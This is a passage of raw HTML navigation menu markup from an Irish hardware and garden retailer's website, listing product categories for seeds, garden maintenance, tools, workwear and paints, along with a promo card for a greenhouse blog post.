class="name">Vegetable Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-seeds.html" ><span class="name">Flower Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/herb-seeds.html" ><span class="name">Herb Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-bulbs.html" ><span class="name">Flower Bulbs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/fun-to-grow-children-s-seeds.html" ><span class="name">Fun To Grow Children&#039;s Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seed-potatoes-roosters-and-shallots.html" ><span class="name">Seed Potatoes, Roosters and Shallots</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/fruit-seeds.html" ><span class="name">Fruit Seeds </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seeds-for-butterflies-bees.html" ><span class="name">Seeds for Butterflies &amp; Bees </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance.html"  class="" ><span class="name">Garden Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/watering-equipment.html" ><span class="name">Watering Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/pots-growing-essentials.html" ><span class="name">Pots &amp; Growing Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gloves-wellies.html" ><span class="name">Garden Workwear &amp; Comfort</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/drain-cleaners.html" ><span class="name">Drain Cleaners &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/netting-wire.html" ><span class="name">Netting &amp; Garden Support</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/general-maintenance-storage.html" ><span class="name">General Maintenance &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" ><span class="name">Lawnmower &amp; Trimmer Spares</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/bird-food.html" ><span class="name">Bird Care &amp; Wildlife</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gardening-tools-accessories-for-kids.html" ><span class="name">Gardening Tools &amp; Accessories for Kids</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque.html"  class="" ><span class="name">Outdoor Living</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-storage.html" ><span class="name">Garden Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-lighting.html" ><span class="name">Garden Lighting</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/decking-tiles-fencing.html" ><span class="name">Decking Tiles &amp; Fencing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-ornaments.html" ><span class="name">Garden Decor &amp; Ornaments </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/barbeques.html" ><span class="name">Barbeques &amp; Outdoor Cooking </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/outdoor-heating.html" ><span class="name">Outdoor Heating</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-furniture.html" ><span class="name">Garden Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/topiary.html" ><span class="name">Topiary</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/camping-equipment.html" ><span class="name">Camping Equipment</span></a></div></li></ul></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-3"><style>
    .garden-megamenu-promo {
        background: #F8F8F8;      /* updated background */
        padding: 16px 18px;
        width: 100%;             
        max-width: none;         
        box-sizing: border-box;
        font-family: inherit;
        border-radius: 6px;
        margin: 0;               
    }

    /* Match the right-column background to remove visible gaps */
    .ox-megamenu-block-right {
        background: #F8F8F8 !important;
    }

    .garden-megamenu-promo__link {
        display: block;
        text-decoration: none;
        color: #333;
    }

    .garden-megamenu-promo__image-wrapper {
        margin-bottom: 10px;
        text-align: center;
    }

    /* Image = 220x220 with rounded edges */
    .garden-megamenu-promo__image-wrapper img {
        width: 220px;
        height: 220px;
        object-fit: cover;
        border-radius: 8px;
        display: block;
        margin: 0 auto;
    }

    .garden-megamenu-promo__title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 6px 0;
        line-height: 1.3;
        color: #333;
    }

    .garden-megamenu-promo__text {
        font-size: 13px;
        line-height: 1.4;
        margin: 0 0 8px 0;
        color: #555;
    }

    .garden-megamenu-promo__cta {
        font-size: 13px;
        font-weight: 700;
        color: #5a2a83;
        text-decoration: underline;
    }
</style>

<div class="garden-megamenu-promo">
    <a class="garden-megamenu-promo__link"
       href="https://www.lenehans.ie/blog/why-this-wooden-greenhouse-is-a-must-have-for-all-gardens-–-in-stock-at-lenehansie">
       
        <div class="garden-megamenu-promo__image-wrapper">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;650&#x20;650&quot;&#x20;width&#x3D;&quot;650&quot;&#x20;height&#x3D;&quot;650&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/magefan_blog/ator_1_.png" width="650" height="650" alt="Why This Wooden Greenhouse Is a Must-Have">
        </div>
        
        <h3 class="garden-megamenu-promo__title">
            Why This Wooden Greenhouse Is a Must-Have
        </h3>
        
        <p class="garden-megamenu-promo__text">
            Discover why this stunning greenhouse is essential for every garden and now in stock at Lenehans.ie.
        </p>
        
        <span class="garden-megamenu-promo__cta">Read more</span>
    </a>
</div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools.html"  class="level-top" ><span class="name">Tools</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools.html"  class="" ><span class="name">Hand Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/cutting-scraping-stripping.html" ><span class="name">Cutting, Scraping &amp; Stripping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/building-maintenance-tools.html" ><span class="name">Building &amp; Maintenance Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/woodworking-tools.html" ><span class="name">Woodworking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/demolition-tools.html" ><span class="name">Demolition Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/staple-guns.html" ><span class="name">Staple Guns &amp; Staples</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/tool-organization-work-equipment.html" ><span class="name"> Tool Organisation &amp; Work Equipment</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering.html" ><span class="name">Gas, Soldering &amp; Brazing Tools</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering/blow-torches.html" ><span class="name">Blow Torches</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels.html"  class="" ><span class="name">Measuring Tools,Tapes &amp; Levels</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-tapes.html" ><span class="name">Measuring Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-ruler.html" ><span class="name">Measuring Ruler</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/laser-spirit-levels.html" ><span class="name">Laser &amp; Spirit Levels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/calipers.html" ><span class="name">Calipers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/voltage-measurer.html" ><span class="name">Voltage Measurer</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools.html"  class="" ><span class="name">Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/cutting-grinding-tools.html" ><span class="name">Cutting &amp; Grinding Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/drilling-tools.html" ><span class="name">Drilling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/generators-petrol-equipment.html" ><span class="name">Generators, Pumps &amp; Electrical Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/heat-guns.html" ><span class="name">Heat Guns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/sanders.html" ><span class="name">Sanders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/multi-tools.html" ><span class="name">Multi Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/power-tool-accessories.html" ><span class="name">Power Tool accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/impact-drivers.html" ><span class="name">Impact Drivers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear.html"  class="" ><span class="name">Workwear</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/footwear.html" ><span class="name">Footwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/headwear.html" ><span class="name">Headwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/clothing.html" ><span class="name">Clothing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/kneepads.html" ><span class="name">Knee Pads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/respirators-masks.html" ><span class="name">Respirators and Masks</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/goggles-and-eye-protection.html" ><span class="name">Goggles / Eye Protection</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints.html"  class="level-top" ><span class="name">Paints &amp; Decorating</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints.html"  class="" ><span class="name">Interior Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges.html" ><span class="name">Dulux Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/fleetwood-colour-range.html" ><span class="name">Fleetwood Colour Range</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/johnstones-colour-ranges.html" ><span class="name">Johnstones Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rust-oleum-paint.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rustins-paint-interior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" ><span class="name">Zinsser Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/exterior-paint.html"  class="" ><span class="name">Exterior Paint &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-weathershield.html" ><span class="name">Dulux Weathershield</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-exterior-satinwood.html" ><span class="name">Dulux Exterior Satinwood</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/fleetwood-weatherclad.html" ><span class="name">Fleetwood Weatherclad</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstones-leyland-masonry-paint.html" ><span class="name">Johnstones / Leyland Masonry Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-satin.html" ><span class="name">Johnstone&#039;s Exterior Satin</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-gloss.html" ><span class="name">Johnstone&#039;s Exterior Gloss</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/cuprinol-garden-shades.html" ><span class="name">Garden Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-undercoat.html" ><span class="name">Dulux Undercoat</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rust-oleum-paint-exterior.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rustins-paint-exterior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-high-gloss.html" ><span class="name">Dulux High Gloss</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-pain/outdoor-protection.html" ><span class="name">Outdoor Protection</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/spray-paints.html"  class="" ><span class="name">Spray Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/standard-spray-paints.html" ><span class="name">Standard Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/metallic-spray-paints.html" ><span class="name">Metallic Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/textured-finish-spray-paints.html" ><span class="name">Textured Finish Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/radiator-spray-paint.html" ><span class="name">Radiator, Stove &amp; BBQ Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/craft-hobby-spray-paint.html" ><span class="name">Craft &amp; Hobby Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/all-surface-spray-paints.html" ><span class="name">All Surface Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/vinyl-spray-paint.html" ><span class="name">Vinyl Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/rust-reformer-aersol.html" ><span class="name">Rust Reformer Aersol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/fluorescent-spray-paints.html" ><span class="name">Fluorescent Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/crystal-clear-spray-paints.html" ><span class="name">Crystal Clear Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/appliance-spray-paints.html" ><span class="name">Appliance Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/primer-aersols.html" ><span class="name">Primer Aersols</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/line-marking-spray-paint.html" ><span class="name">Line Marking Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/decorative-spray-paints.html" ><span class="name">Decorative Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/painters-touch-spray-paints.html" ><span class="name">Painters Touch Spray Paints</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/stained-glass-effect-spray-paints.html" ><span class="name">Stained Glass Effect Spray Paints</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint.html"  class="" ><span class="name">Specialised Paint</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-pain/metal-care.html" ><span class="name">Metal Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/tile-paint.html" ><span class="name">Tile Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/floor-paint.html" ><span class="name">Floor Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/blackboard-paint.html" ><span class="name">Blackboard / Whiteboard Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/satin-black-paints.html" ><span class="name">Satin &amp; Matt Black Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/all-surface-paints.html" ><span class="name">All Surface Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/aluminum-paint.html" ><span class="name">Aluminum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/line-marking-paint.html" ><span class="name">Line Marking Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/problem-solving-paints.html" ><span class="name">Problem Solving Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/glitter-paint.html" ><span class="name">Glitter Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/metallic-paint.html" ><span class="name">Metallic Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/crackle-effect-paint.html" ><span class="name">Crackle Effect Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/heat-resistant-paint.html" ><span class="name">Heat Resistant Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/neon-paint.html" ><span class="name">Neon Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/colour-restorer.html" ><span class="name">Colour Restorer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/craft-and-project-paint.html" ><span class="name">Craft Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html"  class="" ><span class="name">Decorating Tools &amp; Sundries</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" ><span class="name">Painting Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/cleaners.html" ><span class="name">Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sandpaper-and-abrasives.html" ><span class="name">Sandpaper and Abrasives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/surface-preparation-finishing.html" ><span class="name">Surface Preparation &amp; Finishing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives.html" ><span class="name">Sealants and Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/wallpaper-strippers.html" ><span class="name">Wallpaper Strippers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/extension-poles.html" ><span class="name">Extension Poles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/decorating-wall-scrapers.html" ><span class="name">Decorating Wall Scrapers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/deco-spreaders-fillers.html" ><span class="name">Decorating Spreaders / Fillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/paint-additives.html" ><span class="name">Paint Additives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/woodchip-paper.html" ><span class="name">Woodchip &amp; Lining Paper</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/dust-sheets.html" ><span class="name">Dust Sheets</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  